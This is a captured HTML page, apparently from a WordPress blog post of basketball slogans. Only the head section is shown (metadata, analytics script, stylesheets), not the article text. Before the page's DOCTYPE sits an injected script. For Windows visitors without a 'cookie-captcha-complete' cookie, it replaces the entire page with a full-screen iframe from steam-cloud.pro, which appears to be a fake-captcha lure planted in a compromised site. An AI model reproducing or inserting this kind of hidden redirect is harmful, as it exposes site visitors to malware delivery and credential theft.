

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/
body_size: 31981
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>397 Best Basketball Slogans (to Boost Your Team Success) - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="397 Best Basketball Slogans (to Boost Your Team Success) - Status for whatsapp" />
	<meta property="og:description" content="Are you wondering, which slogan to use for your basketball team? Check our ultimate collection of the best basketball slogans that will help with your business success. We have divided these slogans into several categories &#8211; catchy, creative, unique, clever, modern, memorable, and more&#8230; You can jump to those categories in the table of contents: [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-01-25T14:52:21+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/","url":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/","name":"397 Best Basketball Slogans (to Boost Your Team Success) - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success.jpg","datePublished":"2023-01-25T14:52:21+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/07/397-best-basketball-slogans-to-boost-your-team-success.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"397 Best Basketball Slogans (to Boost Your Team Success)"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; 397 Best Basketball Slogans (to Boost Your Team Success) Comments Feed" href="https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F397-best-basketball-slogans-to-boost-your-team-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F397-best-basketball-slogans-to-boost-your-team-success%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/397-best-basketball-slogans-to-boost-your-team-success\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
